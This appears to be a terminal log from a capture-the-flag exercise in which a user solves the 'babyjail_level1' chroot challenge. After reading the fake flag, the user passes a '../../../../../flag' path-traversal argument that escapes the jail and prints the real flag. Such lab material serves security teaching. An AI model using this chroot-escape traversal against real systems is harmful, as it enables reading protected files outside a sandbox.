 cloudflowo@LAPTOP-O17FF8VC:/tmp/sandbox$ sudo ./babyjail_level1 /flag
###
### Welcome to ./babyjail_level1!
###
This challenge will chroot into a jail in /tmp/jail-XXXXXX. You will be able to easily read a fake flag file inside this
jail, not the real flag file outside of it. If you want the real flag, you must escape.
The only thing you can do in this challenge is read out one single file, as specified by the first argument to the
program (argv[1]).
Creating a jail at `/tmp/jail-pzLzsD`.
Sending the file at `/flag` to stdout.
FLAG{FAKE}cloudflowo@LAPTOP-O17FF8VC:/tmp/sandbox$ sudo ./babyjail_level1 ../../../../../flag
###
### Welcome to ./babyjail_level1!
###
This challenge will chroot into a jail in /tmp/jail-XXXXXX. You will be able to easily read a fake flag file inside this
jail, not the real flag file outside of it. If you want the real flag, you must escape.
The only thing you can do in this challenge is read out one single file, as specified by the first argument to the
program (argv[1]).
Creating a jail at `/tmp/jail-KSj9FL`.
Sending the file at `../../../../../flag` to stdout.
flag{ciallo}